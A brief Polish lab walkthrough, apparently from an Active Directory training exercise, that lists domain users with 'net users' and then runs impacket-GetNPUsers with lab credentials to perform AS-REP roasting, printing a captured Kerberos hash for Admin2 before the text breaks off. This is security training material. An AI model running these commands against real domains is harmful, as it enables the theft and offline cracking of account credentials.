 Zalogowani na maszynie docelowej sprawdzamy liste uzytkownikow
(mozna wyliczyc przy uzyciu kerbrute)
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>net users
User accounts for \\CONTROLLER-1
Admin1 Admin2 Administrator
Guest HTTPService krbtgt
Machine1 Machine2 SQLService
sshd User1 User2
User3
The command completed successfully.
┌──(root㉿kali)-[~]
└─# cat lista
Admin1
Admin2
Administrator
Guest
HTTPService
krbtgt
Machine1
Machine2
SQLService
sshd
User1
User2
User3
┌──(root㉿kali)-[~]
└─# impacket-GetNPUsers CONTROLLER.local/Machine1:Password1 -dc-ip CONTROLLER.local -usersfile lista
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User Admin1 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$Admin2@CONTROLLER.LOCAL:5acf0d4324f631f29b41b75ce10f3716$847c8d0d4e514ecfef3d99855e4560743
a0d1557c2ecfedd967dabedd155bf3bfa2db41bd7250984eb220c6ed7341f1552d8ab506adc8851db95f6bfbbd3dd060bce5d433